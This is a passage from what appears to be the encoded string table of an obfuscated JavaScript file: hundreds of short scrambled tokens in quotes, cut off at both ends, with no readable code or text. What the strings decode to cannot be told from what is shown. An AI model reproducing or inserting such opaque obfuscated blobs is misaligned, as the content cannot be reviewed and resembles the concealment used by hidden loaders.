0','W5VdPKTsWOK','ELtcOJhdOa','W47cN3KEnW','W7hdVHjHWRu','WR7cTmotgCkJ','WPbWWQarWP8','WP5OW4eQEa','WOPZWRPMaW','smkUWQjPaW','DthcG2Lp','WO1/F8kRW4y','fmk2W6NdU8kk','WRNcKMvVWPu','WRdcQW3cO04','WQpcJNRdPSoA','t8o2W5hdPCoN','W5xcKCoRBI4','aLNdTc/dQW','AJRcJNXk','xmkvW4xdL3S','W4FcTMPDWPK','aeBdNeZdPG','CCkFpJ3cHW','WQHEW6NdNmky','xSkHWQTWga','WRPNW5ZdT8kE','WQfrzSo3W6y','W6tdGMD5WOe','W6XKW5bByG','bZxdTYtdKW','WO9jW4bbtG','h8kGWP/dTSkC','i3ZcPCoCtW','bZxdTYtdPW','yCkhjdVcHq','CCouWRCCWQG','rhldVmozW4e','j8ooW4xdIIK','W7KEBKrZ','W6ddM33cSmko','W64QsqhdTW','o8o5gf44','W7TzWQpdQh8','WOayWPXHeG','W6fEW4tdVNi','WOXhWQL+jq','nf0WWRns','W5hcM8oLBSoD','WPa5sZJdPG','l3dcT8oqsW','fCoxW7pcMSkP','W5pcJ8o5y8ox','WPj2WR0dWOC','f8kLW7/dOCkC','walcR2b1','WRlcTrBcUvm','WRqjDr8','fftdUc/dSW','W7BcIhODtG','W5tcKmocDmoI','rCoYW5FdPmoH','eCkGW7ZdO8kv','wwNcStFdMq','guRdOZZdQW','f8kbW7RcJ8oX','CuhcUsVdVa','WQLLWOXGgq','tMJdTSoeW48','mr7cRxvI','WO17W4KVAq','W7xdUhRdSCo+','h0lcSLlcLq','h3KoWQ1Z','W5NcQ3OtqW','WRRcPJj0rq','jmotW5tdLtO','CmkcW7RdQvK','DCoeW4xcMSoZ','W4LDWQtdGNO','hSoVW6VcQYu','D8kcjYtcVq','WOTiW47cUSkN','WPzCWQ5uma','WO9+WROuWPq','zmkdlKpcGq','w8k7WQPVbq','W7LLWPRdPwa','FKRdIWHO','W5ldKI96WOW','zSkAW73dRLq','WRRdJZvOqq','W6pcJa5Rra','At/cRtpdLq','av3dOctdTq','c2/cNCoXAq','aNRdIbVdPW','a3NcVLRcLG','gK3cNX7dQq','W5L0qSk6W6C','W4XBWRFdGh8','sJddMqFdMG','WOTQW5BdG8kI','dSkNW7pdPmkz','WO7dMXj6qW','WQnPW53dVmkw','WQ3cT8koeCoM','WQ3dUSk7WRaQ','WR1ys8kCW5m','W77dJxHfWPC','txtdPCofW5S','W7zMW63cNCkg','WP9+WQecWPa','W4lcKmklWRSK','WOVdSrxdVmoJ','uuZdO8ooW4S','zmoTWO0wWRq','WRC3W6WWWOy','EZxdLWNdLa','WRXxvmktW4G','W4tdR2TuWQi','WOPMW5RcISkf','W6FdQ1OQWRC','W5NdI1fZWPi','W4BcUMShtq','mmkaW7VcMCkX','W7OBBtrt','WORdOqddOCo0','WPL2WQKuWOe','zSoEWRuqWR4','W7BdOqH1WQS','cCoEW4WaWR4','vCo0W4ddTSoL','jNlcPmoisW','W73cTNLMWQy','hr8xWRpdLa','W6/dPaDTWQi','lb0AWRpcUG','WRzBsSklW40','W6LcWRjGWOi','W40FxdfX','WPOWW4iVWOa','oKuOWRzl','WQTKW4/dTmkk','W77cNCoowtG','W5VcV8o3vdu','rCoJW5hdPCo1','WPyFW6u+uq','WR3dU8kXWQy6','W73dQglcQCkw','W4WPb29J','BSkypJxcKG','WQhdHxRdPmo4','WQvAqSkjW44','W5FcGSoKDSod','W5BcKSopqXW','vxysWQ0P','ka8HWPxdJa','W4JdOHL2WPu','BdKwkmoD','sCkJaYFcJq','WRnBzmkyW6q','ACoiqmkVW5G','W6ZcJf8+BW','amoUsCkBW44','qCoaWPvlaa','lSojgvu3','W7WhxZXt','wSk0WQjObG','kfe5WRnr','WP9nW5lcTSk4','wCkHW5VdJuS','WRhdJWT7yq','W6ddObJdPCoO','k8oQd1W2','WQGPW57cOCky','WP1+WQyoWOe','WO/dII59sq','WRZcTfjsW7O','WORcVaxcV2a','WOjWW4u2DW','rSk0wtRcPG','aNVdGYbX','W5/dQffCWOi','cCkGWQC4WQO','W7NdL2tcTmkj','WPy7xI7dVa','WQFdIXD4CW','jbuQWO7dKa','W6FdVNBcQSk3','cxxcJMJcKG','B8krW6tdH0G','D03cSmo0W6K','W5xdSw9QWO4','FCkoW77dTfW','ce7dPtpdPW','WOqIxYtdOG','W4XFW6hdMx0','wXhdUbddSW','a2NdKGrq','pGi2WOpdJW','W4tcNCoUA8op','WPldLmo1f8oY','D8ohtSk/W4i','W5L8WPejWRK','CCo2W4xdHsq','WPfIW4umAW','W7pcPt93xG','WOtcO0LEWPy','lCoTdKSN','wmo0W4ldTCoJ','EYWVc8kE','pfi4WQXv','u8oxWO4iWPm','W5RcPWfCEW','bgNdHInX','WQZcSGRcPfC','g8kVW7pdOmkg','WOtcRLrqWP8','aCoPW5pdQc4','W48QBLzz','WPeTqIRdQW','WPhcM8kmamow','WPfKW73dLSkl','WRZdHHrOra','WQHKW4FdOmkD','WP/dUWL/uG','fg7cU0NcGW','khKCWR1a','WOuUW4y9WR0','FSoBWRSyWRa','WRrFWO0PWOy','W7ZcHSocwdq','eSkpW77dM8kY','wGBcVgf8','u2egbSkq','W7dcN8oPvdS','zqNdGaldRW','WRZcU8k0amo1','WQFcNKrEWPe','u8oopMOd','W6FdH0u2BW','WPPDW4VcRSkS','FCodumkUW44','WR7dHG18wW','omknhMGI','gmkSW77dTSky','CrBdNIRdLG','WOnnW47cUCkG','WPdcOIVcSfm','FSotr8kIW5m','guRcIIxdQa','WOBcTfbkWOC','W5mKd29W','Ce/cHSoyW6K','WPnMW5JcRSkK','WPHKWRydWOa','BeOFiSk3','yrddOsRdHa','WQiqW5iBWOC','qv3dPCoPW4O','r8kdwq7cPq','W5hcHSk+aSo9','W57cIG02tG','BqxdHatdUG','aCkPW7NdT8kE','WOrnW41jvW','W53dSKTfWOO','t8kVWQTOba','zSoTWQCWWRu','pWK1WPBdKq','F8oorCkIW5S','WQjlqmk2W6G','DLmznCkQ','W4HoWOvXWPi','lYymWQJdRG','W6ZcHhSzEa','W4OHWPPnWRK','W5lcOZ1Dtq','WPNdRqxdU8oX','WOP2WQjVeq','CSoPW4ldImo+','WOPkW43cJCkS','Cmkswq7cPq','tSo4W4ddUmoc','ACkKWPzKFG','W7ddL2XcWPi','hmofWPahWOW','W5NcKSoVDCoa','WOKOuINdVW','buFdUd3dUW','ELlcRd/dQa','WQBdHa1Rqa','WPLVWQL8dq','v03cUSouWOq','W53cQL9QnW','WPtdTCkMW5Hh','fCovsSowW44','WOFdGcP4qa','WOD6WQrXgq','yWVdKWpdUq','W606W6tdPMa','sSoNW4FdR8oY','W6/dRID9W4m','eCkIW7ZdU8kv','zLddK0VdMG','gSkTW5ldVCkq','pmkEW7ZdK8kx','W73dVN3cO8kv','WRuLW4GfWQu','uhJcVGpdOG','hmksW63cMCkX','je/cMeVcTq','EfZcPctdUa','zmoEWQWaWQ0','nLBdRG5q','WQn5W5hdSmkB','W49OWP7dJMe','WOZdUW3dUSoP','oZexWOpdSW','WP5kW6GTWPS','BCksW7ZdTvK','napcQMhcVW','W5TzWOj+WPS','WPP/DCkoWQS','WO3dTSkMWOKk','w8o4W5FdPSoG','y8oaWQWBWPm','bNhdIcL0','BSksisNcJG','WPTDW5vfva','WQNcRYlcSsS','WRpdNmkJWQWa','cwVcQfRcMq','W7S4EWT1','WObqW5hdP8o0','DLGEm8kM','W43dHgTKW6S','xMVcL8oUWPq','jNVcKmoRW6K','W4XmWPdcP1y','WRZdPSkJWRaT','vSoZW53dOmoJ','W67cIfeLxa','mfO6WR5E','WP1+WQyAWOC','CmktptNcNW','WRdcOG/cRLu','e1xdIWXZ','t2ZcS8ouWQi','WR9YAmkpW50','zCk5WPhdPCku','WQtcRqtcPfy','W6VdOaLYWPK','W59yWRVdRhO','WQyMyYBdNW','gWDwWORdOG','W4LkWOPTWP0','vmo6WPSuWPW','W4bxW6ldI2y','WR7cJmoZuCoI','gMNdGZRdTW','o3JcPCosvW','WPu9vstdVG','psDwWPldLq','WO1xW67cJCkH','W77dJ2jbWOi','WRvPW4hdSmkv','W4PIW7b3WPy','W5SMb3fZ','xCkLWQTQhq','A8kmW43dMM8','WOmNzf/dSq','WR8iW7HgWQu','xmoeW5xdIJS','ib9wWOZdOG','aCk6W7/dTCkZ','WRlcQubLW7O','cZmChmkQWO4Glq','WRXwsSkbW5W','W5fLWQHXWRG','vWtcRwfH','WOHoW5LUtG','BmkxpW/cUq','nmkcW7hdLCka','vHNcSx1U','WOKRW6qfWR0','WO14W5GRDW','W6NcMcb5WRS','kSokffeF','WPfYW4fSlq','smoKW57dTCo3','W4viWOvXWPa','qmkNaIJcKW','W6FcJ8o5EWm','gvRdMZZdQG','tw0ffSkX','W5tcT8oJrre','fmk0W7RdTCkj','bCkGW6NdUCkg','WOVcKKvmWRe','C1RcRqBdOG','gmoQe2GC','pCkQW4xdPCkW','l8oLafuL','WPuNW4mNWRi','W5xcUZDArG','WOpcSe5uWPK','ASoxWQKxWQK','WOviW41eqa','W7tcT8oizJC','y2eki8k0','Fmk1jcBcQa','W49DWP5eWRG','eKJcGIFdKW','d8oRbuWo','D8kDW73dUeO','W4WVc2PZ','eCoEW7tdHHG','A8ohW5KkW5u','auddVt/dSW','WRvNWO8xWQO','k8oOdvuR','hSkzwqFcQq','Dx3cN8olW6K','W7GBWQnTfW','W7FdI2zDWPG','cKpdQdtdUa','WRmlW5OIWQq','W4WVchbH','imk+W57dTSkh','W6tdLwjxWO0','W7RdReTCWQC','Amo6WR/dSmky','irxcJmoxDq','WONdUaFdVSo5','W7BcNSoYzqS','WOfrW4VcM8kh','FSogWQmvWR0','W6JdTqnJWQi','WPeSW5WGWQe','W68Bsd1z','W6BcHmo7Eri','rSkEW4xdO8o7','EIlcQwLk','gSkGWPhdVCk4','W5FdT21jWPS','bCkpW73dP8kt','WOnWW54GyG','WQfet8koW48','m2RcUMpcNW','ySoEWPadWPi','WPrVWQbUbW','c8kIW6/dRCkd','W6xdOxhcUmkw','W7yzscfD','emk6W6tdSmoK','uCoGW4NdOmoY','WPFdUGFdV8o1','W4JdQffDWOW','WQZcJq3cKwK','ggZcV8oaDq','W5KCsdju','iSoeW4ZdGIu','W43dQeLiWOC','t8o9W4hdOmoU','W6ZdOGvYWQW','pw3cU8oqsW','W5DEW63dHg0','WR/dU8k3WQWG','cgNdG09i','sCkOWRP7ba','ALxcGJ/dKW','WQbVW43dSSke','WOj8WRGlWOq','W4tcVgmyxG','EmkCW6NdQv4','W6faW4tdVMq','d8oHiJ1b','W5/dOwLpWPm','WOxcVK5dWPu','WOZdUb/dUmo/','cvddOJbS','umoIW4VdOSoS','beJdUYFdPa','BeqFlSkI','W5bEW6JdN3C','CmkxoIRcJq','AmocW6JdOmkx','FKWemCk9','nCoKgvmG','WR1xv8krW5q','f0uwkSkv','W6JdI0BcNSko','W5RcS2Ojqq','WPBcRebqWPe','cNhdIdzP','W6RcK8oJEXa','cuJcMhhdVG','BCkdWQTGhG','W7a0W6vnWOW','WOpdVGxdU8oG','WRJdLmkOWOal','W77cH8oeu8o4','WPaHrY7dQG','iqi7WPldHW','t8k+WQfMgG','W5PtWR/dH2a','W4/dIvXGWQ0','W68xEWT3','amkVW6hdNSkj','DSoowCkUW5K','WRnwxmkbW6S','kL02WQ1i','hSkQW7tdUCkh','gCk1W6/dPmkv','W73cHN08iG','sCkGWQbHga','u8o2W4ldQv0','i8kbW5tdVCkX','dSkWW6NdU8kF','s8oLCmkbW5e','sSkabq7cKG','Cv3cUZZdTa','W6fJWRNdVuW','fw7dLs1V','F2BcMSooWQi','WRnzsCkrW7a','WRPrw8kqW4G','FdxcVbzq','CaxcGCoHW4G','W67dGMfvWP0','rWGOWQldKW','W57cJ8oYCCoE','W7ymtcDl','WPjeW43cQmk7','WR4GW6yjWRS','tCk5WRvQfG','vLm2WRPj','W51aWRpdMMe','WQ3dM8kOWO0K','BXpcH1L7','o8ojg2un','chldJIbP','W5joWPLTWOK','fMhcOfFcNa','WQnPWPRdPa4','W5ZcRtvBsa','vhFcNSo4WPq','l2pcQColvG','uNBdRComW5m','WQLWWRHhiG','DSots8k6W5S','WPjZW5WGBq','WQpdJrPUwa','ja4PWPFdJG','ErNdHapdRW','W7VdMNzDWOW','W7VdMqLwW5y','cSk/W6FdRSkf','f8kOW7ldLmkz','awxcUexcGG','WO0OqYRdQG','WOKgzqNdUG','oIS/WQ7dRq','hepdOspdPq','WPlcTwfdWOu','WPjcW4Tzrq','FK8ElSkH','WPn0WRvNfW','WOHuWOfMiq','W6dcH8oKCXG','WQZdSCk2WRCV','WOOSW4mMWRG','WQFdPtX0Dq','tmkxWOBdSLG','zSkgmYtcJa','W7VdRCoIdmoN','dSkWW6VdPmkt','W6NcHCotyGG','WRiJW50hWR8','W4PvW6FdGgu','rYpcGL1+','W71RWOFdI0e','WR7cQmkDfmoX','W5xdRanUWRC','exRcUuVcNG','b3NdOdhdQa','WOjKWRKcWPe','W7L6WO8qWOK','CbtdNrhdRW','isyxWQZcUG','W67dVwBcO8ki','AmoxWOaIWPO','A8kAndZcIq','WPaVtZ/dQG','WOPqW4fdBG','W5tcGh8/tG','WO9KW5q0Fa','atFcNX3dGq','r33cMSoIWPu','WQ7dMGTSuW','uw0cmmkd','WOZdOsP+sW','W55gWOLPWPW','uN7cNSoXWPq','W6FdJwzmWP4','iN/cHLlcSq','W40AAZ5F','WO9VWOmAWQG','WQpdU3RdOSoZ','W4fUW6xdVSko','pSoEW4BdLc8','W4RcN8oPCmoc','W7/dLwLlWPu','WRtdT8kSWRyQ','k8kYW5BdLqe','W69zWPdcVwa','wbVcVND+','eKJdRsjX','W7ydsJ9m','W7VdIJ4+WO0','j8oyW43dLZm','nuyWWR5n','WP5iW4FcQCkN','pCk3W53dOCk5','EmkiW6NdU1O','W75TWOXqWRS','WPVcT0TkWOW','W5XcWR3dINC','WQ/dJHfGvq','W5pcOwOitG','W5dcOL4ssa','WPldIZZcTe4','WOtcVu1DWOa','jaSOWPJdHa','lhhcOSoFqW','WRH7W5JdUSkE','W63dJKb9W74','WRFcQGJcU1e','W4JcRLO6tW','jhNcR1j1','j2/cT8obvq','xJtcOv1G','W7SqtZrF','DrZcV1TA','dmkNW6ZdVSkF','WOXnW5BcQ8kG','W4vhWOBdRXS','kfq5WO08','gSkMW7pdS8kt','WPFcQ21HWRO','WOaXW48RWR4','hmoVWQ4gWRm','W4lcGSoSA8oF','cvRdTchdQq','W5jwWPX1WPq','W6xcHCoKEGm','iCojW5NdJWG','W4lcKmklWOa5','W7BdM31pWPG','a3tdGdHX','WOCIAd7dNW','WPBdGrBdNCoF','iSkNWRzLgq','WQ5KW6hdKmkC','WPHoW5vAwW','WOBdTXdcMSoA','bmkUW6NdOmkn','WRzosSknW40','WP/dPrVdUmo8','W5tcR3Gavq','WQ7cT8kpdmoQ','y1ZdQmoJW6W','W5Gji1fF','WRFcU8kqf8oK','bxNcP1pcIq','FSoHW63dQSoK','WORcPG1UwG','W63dT3f5WOK','WPRdHZ0xrq','hmoRbhuC','W7/cKvjsWPC','WOumW4ioWQ8','W5VdV2DCWP4','u8ktWPpdUKC','W55QWP1jWR8','p0pdSGFdHW','gSkXW7pdUCkx','WQRdTGddUCoA','h2lcRLRcHa','fNVcSLdcHq','p2pdRfPK','W69zW47dGhe','xCo0B8krW70','WPThWObkaq','W5FdLqnzWOG','WRq6kKzu','WPqOscldUW','W4DDW7/dLx4','W6dcGCoGCaW','W5nxW7VdKxu','rSo2W5tdQSo+','eSkgW6VdL8kw','W5RcVN4fta','xSo2WQRdI8ov','W6tdIx5uWOW','z8oyWQucWR0','WQ7dQZnJpW','W5dcTmoMvdy','W4xdT0rcWPy','pGjwWPtdKa','WPy3W4eNWR0','vCoMW4RdU8oK','ohHgWRvc','CfZcSsddVW','f0agiCkz','W4tcMmo0BSod','W6dcLMlcMmkX','W4RcL8o5E8ob','yCoVwvZcJq','W4JcPxyvqW','WPdcKs/cMwq','lN7cQ8oDua','AdLIdSkH','p1tdPe9W','WOzdW4ivfa','o8oDW5RdGYO','WPC3W5KXWRa','xblcOx91','W5BcH8o3BW4','mLJdLGro','mSoAW4ZdGSoU','W4/dP01xWPy','W77cTM1sWPC','W68vrbfR','oKq7WQbd','m8okW4pdJZ0','W4ldU8opWRe7','WRhcVdJcPwO','W4ZcP30tqa','sMFcI8o0WPe','WOVcMenLWRi','WOHgW4LJya','ibyxWQZcUG','W4BcN8oQzmol','WOGMW5OYWRS','W5/cMdPTWPq','W49gWRHtWP0','WPZcV0frWPa','uNBdQmooW5e','bhdcRCoSsW','WP3cGaBdJ8oQWPPosgxcIgy','bhpdKInW','WRpcOHRcS1q','WPvXWQXJcq','W4lcOZLvrG','W64gxIddQW','eCozW4ZdQGy','bNVdKY1T','W6KjiLzc','WOn6W4yPEq','WOi2uJVdVW','W4vAWRFdNNG','WR1KWQq4WPC','W5zbWOfZWPe','lemTWQ1s','WRZdJbX0qW','ge7dUJddKq','W4P5WQlcSHS','WP7cOKTwWOq','uCogW5acEW','W4SMd3bN','WPChW6qPWPK','AXtdJWLB','W63dSGbWWRK','W4efxtfo','WOuBqqddLq','WOfJW71Oxa','eMtcPM3cVq','WRNcVLDJWRu','WQjkW4/cLmk5','fKZcRWjT','W5pdTX9pWQ8','W4fxW7pdMNm','WOGhW4WSWPy','tXJcPNz6','jL7cV2pcGq','WORdVNNdGSox','WOjVWQTSdq','WP5UWRqpWOi','WRjgW7GhAq','WQ/cPCkrcmoZ','WOeLqIhdSa','W74otZvh','W6/dSsvZWRW','WRVdGHzVxa','WRpcKmkcWOWe','WQtcSatcULu','xCkHWQHXga','FvpcOc3dSW','W4HnWQ3dJ38','xeVcGmo4WO4','sxNcLmoNWPi','bgZcQupcHa','WOujrY3dGa','WQXNESkVW4O','W77cK8oTyre','d8kXW7hdUSkc','iNldIIHS','W7RdM13cQmkw','WRHCW4y+AG','hmoKWROgWPG','pXmQWO/dMq','W4xdSKPcWO8','WO9uWO4OWOC','hmobWQa4WPG','W4vcWQldH3G','h8k8W5ldU8kt','W6dcMmoJCHC','DmkvmsRcHa','pxW1WPzi','W4q3xbft','WRWtW4xdQSka','WPKNtZ/dUq','ASopWRGyWR4','tmoJzSkwW4q','W51BWQldK2W','WPRdNmkMWRCA','WPHVWROtWO4','hLRdVZxdOq','rCocomowW40','W6BcGSoRDq4','jelcHIZcTW','FSoptCkXW5e','W6boW4BcUCog','kgZcQM/cIa','dw7dKI3dLW','D8oxymkOW6S','W7NcNWPRtq','WPFcT3C8W7O','WR3cTH/cSuy','WOtdVG7dVSo9','AWxdUCokW4m','W61EW6xdVG8','o8oDW4/dJJW','W7qJxuHB','W77cMb9rWR0','D0pcRs3dUa','xJtcRMfx','W7jGWQDUWQK','W7yhtIvB','ja48WPxdKq','W69DWRJdMwq','zepcPYldOq','DSksW6RdQLe','vSkmjYZcPq','WPfKWQzIdW','WRVdI8ksWOyi','W5ZdNYrUWPi','zCkDWRvMcq','rw/cMmoWWPe','W5TnWOLXWO4','WQ4jkdVdPa','WO1kW51fxG','WR3dIXfPqa','WRpcVrNcR00','WOfNWQaCWO4','E8oAWQqhWR4','y0SJl8k+','AXhdGa3dUa','WOLiW4RcQmkT','xxBcGqVdUW','WOTOW7vnva','qw3dTCokW4G','W43dO01AWOa','vw3cMmo2WPu','nmkSW5ZdPSkq','fCkoW7xdMCkv','WOq1st/dSG','xSo3lCkBW6y','WOJcGmkPh8o6','pCorW5hdHYO','ivWOWRPf','WRFdIWpcNwy','W4O6exjX','WOfCWQxdKmkG','fComj1mO','hmk6W5T8WR4','CfmnnCkL','WOXIWRD0dW','zmkAW77dTuG','WQfprCklW40','W4tdQuHuWPy','aLxdVIBdPa','nmo5W6xdSsu','W5i1ex9K','WOxcMLbsW7O','vdLIlmkM','WOnAW4evBG','W4RcUsDuwa','heVdOcFdSq','B8koW6NdT00','yvCnlCk1','WRPRW5pdUSkB','breDWRxdGW','W5ZdRYrFWRe','W6WzWOy4WOi','nCo6nfe8','WPCPtd7dOq','W5NcVgqwta','FvlcOtpdSG','W7/cRMyLDG','cCkIW6hdOCkB','W7LXWO80WOi','WPTiW5rBrG','W4zBWQFdHhe','DLddHHddMW','WRfZW5jPvq','WPu1qtRdPa','W4ZcShW+tG','WP0IW5mJWQa','WQJdNCk4WQeU','brxcPCoFBW','W4JdKKf8Fq','WPzNW4mUwq','W5lcPx0atG','W4TPWPRdPa4','WQP1W4Xbya','xCo6W5xdR8oB','WRZcUmkDdSoZ','CuaDnmk2','WOmPrZZdPa','WQb8W4ddUSka','WOhdSXJdPCo2','W6/cLLhcQmkq','W6/dRxJcSmki','CKBcVsVdOa','aKbIiSkz','WQ55W58cAq','WQFcGmkCkSkh','A8kCWPpcJhu','AxVcP1JcIa','W74txIfy','WRlcVmkoeCoY','ymoiWQmfWR4','kmogW4ldKci','BqxcGCoHW4a','pw3dHdddUW','W4FdLsTtWQy','WRNcIvzkWRK','W4xcG8oRD8kJ','W7BdOgJcOSkv','WPXaW4ZcMSof','uZ/cUsFdTa','W55hWP9LWOm','W6FcJmoKEb8','uWBcRNXT','WQ7cQWNcSeG','vqxcRNXV','EY8llSkE','WPGVtsNdTq','WP3cSYZcGLW','W5JdUMpcTCkS','bg3dJsT6','hK/dPtJdPq','W63dOZL9WQ0','W4lcV8oPACoh','WPrlB8k9W5y','W7/dTabZWRO','WRjVWQirWP0','W4RcVdLmvq','WPf6WQakWOK','WOPDW5dcOSkK','tCkpWOBdGxa','DSogWQOtWQG','ymk1oqlcGW','WPZcT0fkWO0','n8o6aeaS','WRrXEmkEW7y','W4FcSh4awW','z8oCtmkPW5e','WPqrW4qSWOC','tgJdRmoeW4e','W6nGWPBdIfC','WODXyCk4W4i','WOHmW4/cVCkX','W7fgW6Tiwa','W41yWPX9WOK','yCouu8k3W4G','WRldHWX+ua','WP3cO8k3jSoV','W6hdVfhcVCkX','cmkRW7pdOmkb','WP7cSu9tWPS','WPOLBYvxWOfW','WPFdT8keWPCX','WOiGtdZdUW','D8kgpY/cHq','nmkcW7ZdLCkr','WPpdLsuvWRe','kh4hWQ1e','BtlcR2JdNq','W5lcPJDbxG','bKtdUY/dTa','ceVcTCoFva','W5JcVITaxG','WO5KW4GLFq','WOa3xZzX','W7ZcOSoowaG','W4PjWRVdNMe','WPzMW5u0EW','uMZdTCoDW48','WPhcVWhcQG','oCoFW6pdP0u','WQVcOXJcVwC','WOPkW4FdMCkS','p3FdRtrr','WPRdSK1MWP4','WR5FW4VcRCk7','sSkbtepcOa','hmkYW5NdKs4','AXRdJGNdRG','m0tcSCocW6O','jg/dOrxdJq','W5/cHSoSASoE','WR7cTCoQtCoG','W6fVWPVdRKe','W5lcPmo7Amo+','pfSKWRzq','W6Kzqcvm','jae2WQ/dPq','BqxdRmogWQC','WOjfW4f+aG','WOj/W50VAq','W4JcQgaAxa','W7vfWP1iWOK','WPJdVHZdT8oP','W5u9gxfL','W4tdRKTfWOa','d0FdUstdPq','AeJcPaFdQa','g2pdJdn4','WQvdWQKOW6S','WQFcT8kmlmkh','chWjWR1I','rmk4WRTLfW','W6SAxsng','WPujW4CrWQm','W5yZaxj4','W5i6bN9S','WQRcOb3cVfi','WPVcTeXoWOy','sW3dMb7dVa','hvxdPHJdUG','lw7dOZZdSq','kuaUWQTl','WPRdGCk4dCo6','lwS8WQBdTq','ja3cSrzZ','WROkWR4SEq','WPrpW5lcRCkM','WQVdHWvCFW','pbq+WOxdLq','W45PWPFdUvO','W4DEWQpdJg0','sCkfWP1XoG','EaxdLW3dSa','f8oanuWI','WQ3cT8kqeSo/','WRhdGbn1uW','omkYW5FdIWe','ymoiw8kYW54','CmkoW7ddQeu','W5/cPh8guW','dfBdVc7dTa','rhldRCoyW4y','W7SufeP7','rx3dUCopW5S','WPXUW63cRSkn','lw7cNcddUG','WQX3W4JdQ8kk','wrRcPMfZ','DSotW6BdICoI','C0pcSKVdKW','E8o2W6tdQ3K','W6nAW6xdVxW','uedcOJBdUa','DuGakmkX','jSooW5xdGYi','hSoUmKC9','xSk4WRvQgG','e0VdKGbG','W4C1zYb/','WPjTWRKAWPy','wgy/nmkB','WRXTW4pdO8kL','WOmjW40WW48','lhdcOSovsa','W7JdUxFcQ8k9','x8kpW7/dMJe','WO94WRXOdq','W7hcQ18iiG','WRxcRSkshSoR','mmk5W5pdO8oX','WR3dUZVdGmo8','FSoivSkIW48','CCo4W4JcMSky','W5jtW4hdMLC','bNNdLs91','W4pdGNDXWPy','WQ/cVumvsZ1j','W6HrW4JdLLy','WO5ZW5vgrG','wSoPWQRdOmoJ','W60MvZVdTW','zGBdScpdLG','W7ZcL8kpxq4','WPtcRubwWOi','W6LMW7lcQbO','WPuPW59Msq','WQveW4OLaq','WOfOW75psG','mW0PWOBdKq','WRRcVCkcfSoL','W4DDWRFdG34','WPFcIqxdMwy','nmkcW7JdTCki','o8oiW6NdGX8','WQafW7KCWRy','WOXAWQvGcG','WO/cTKnLWRC','fmkGW6NdOCkd','vCkJWRb6bW','WRy8W5VdLSkS','W7BdTMFcQ8kA','W4XDWPBdPM8','WQuCCW7dTG','iCkAW7FdTSk2','DCkhtcpdPa','mvaQWQjv','W5y3kN9S','lSo3h1iH','sCk3WPzxnq','W7ZdOWnOWQK','WRr5WO4tW6S','WPTMWQvIcG','DSkypYJcJW','WOv3y8k+','y8kBlWdcHW','fuddObfb','W6RcTLyPWO0','aIWTWOJdPq','W4xdTebzWPW','WRdcQWpcS1q','h8oQg0rb','WP95W4eYFq','lai3WOpdHW','W4SdCt5m','WOXIW49+wq','W7VcM3yAxa','W7VcGSo4zHS','W7NdK2jfWP8','W7tcH8oXzH0','WOLTW5dcM8kk','WQ9aWQmIrq','laK2WORdJq','A8oCwCk/W4u','WRbBx8kyW5q','v3ZcUatdIa','m8kaW7pdJ8o8','t0ZdV8o1WOm','W5ZcVxuvwa','DmkKtepcOa','k0ddGZ/dLW','WRVcMgbWWOq','FCkmmcJcMa','W6BcG8kpxrO','W6FcJmoMEWa','n8o3W4BcVKu','WOn+WRGiWO0','W7HsjMXe','BCkwW6VdSe4','WPiLq8ktW44','W7Kzfh8y','WQNdRCk5WRSd','CaxcGCoHW6O','WQHUW4NdVSkk','afxdUdxdSG','WR3dK8kGWOOZ','nfmVWRzo','W7hdVa16WRi','WR3cKmkNWQi8','W7tcJSo4DrC','ACkhmd7cGq','WR7dVCkJWQG4','nmogW4FdLd4','WOmOrrldVW','f0eCj8kX','gCkLW6RdVSkh','egFcRflcKG','WPL8WP1ina','D8khnI7cJa','W7VdONpcUmkj','zKZdVmkWWQC','W6VcQfKziG','W5aMgwT4','WRHFwSkxW48','w3dcVJtcNG','WPyfW4eOAq','WRdcOXZcTLe','W7NcTCoowMi','WQNdL8oAW40o','WQ3dVmkPWReK','W5/cSYHpuq','CKtdHIddVq','geVdTJVdTW','vM/cNCoKWPa','pf8RWQTs','nfNcUM3cHG','W7Svf1fW','W7FdSq52WRy','W4m1fxfH','wSoIW5tdUmoG','WOhcVLHfWPe','WOuLW5GRWQy','W4xdSLvDWOq','whFdVmoaW5O','W65OWOhdPKa','WRz8W4RdOCkx','W5/dOKDhWOm','FKtcOsldUa','WRNcNMnJ','W5rOWO1iW7q','mhCFWRDM','W6pdM29NWOy','W5BdGGbcWRC','F2pcUWldSW','WQD2W4ldSCkC','WQ3dRdBdKmov','WRxdPmkRWQaU','s3FcNmoPWP0','WRvqW7mhxG','tH3cQxfV','W7CFqIvz','WRJcSXRcSf8','W5jUWR1SWQm','fK3dUstdPq','jGG2WO3dHa','W5ldPaXQWRK','yJNdGaJdUq','WPuLvZldOG','WODHWRP+cq','W6yfrtLm','WOJcOsXxWOy','AmolWOe9W5u','WRr/WOmnWOO','W4LAWPPUWPK','W6ddNZFdLSkE','WPhcVd3cNKm','WRHfW59lua','WOHtW4RcVmk4','z8kmW6NdTLy','WPGgW7KjWQ0','W63dOhRcOSko','uCoJW5xdO8oG','W7tdUwRcOSkj','DmkjW7/dRfS','W5hcPqX6tq','tWBcPM55','W4FdTvXbWQC','W5/cPtTtvW','EmokvmkWW5e','WQtdLJBdOSo+','WOZdSr3dT8o+','vM8bimoi','WRLDsSkaW4e','extcR0xcHq','f2ZdLsXL','BSkulIdcKW','WQfslvXC','p8oFW5JdGci','qNldTSoeW5m','WRH+WQOPWOK','WOfrW5TdqG','ybJdKWpdVW','W4nvW7RdHhi','W57dHd16Eq','WOvNW4qIFq','W4zBW6/dLNy','bhNcP1RcKG','WQ/cVtNcP00','y8ogWRagWRe','W5RcH8oRzmob','W5xcUCohvCoO','W5FdPuPfWOG','WOCFW7mjDa','fSkPW5tdR8oP','A8kJoGtcJa','WRVcKmkuWOGS','W5VcPtTvtq','WPtcOc3cLuy','W7pdKNP/sa','WRVcQSkphSo9','EdJcRXhcMq','W4JcHmo7D8oc','BCk1jqZcPG','FmkwW6VdUKS','W7JdNWbTWPS','W6CFtZiW','WRRdPHldOCoF','WOhdJ3zVCG','zSkslIxcKa','WRlcPSkpfmoX','sSo+W4hdSmo4','WR53W4ddSCkj','BCovtCk7W4u','WOddTHddU8o4','W7NcGCovC8od','WQJcSeLRWPm','CmoxWQChWQm','WPDlW5jbra','W4rjWRVdNhS','vmoKW4FdOSo3','W7LzWOhdQfS','ECkeWR5spq','W6qBrJjh','AaVdJGJdSq','W7lcMcbyWRK','W7hdRZLpWPC','WPVcQtJcKK8','oCknW4hdV8kp','WRpcQ8kvaSo5','WPPeW4VcQSk5','WPfmW7TUia','W45FW6ldGg4','W5bIW7b9W7q','hCkKW7BdRmkt','WR7cQ8k0fmoR','W7KPW4bfqa','fg7dMZCz','WRR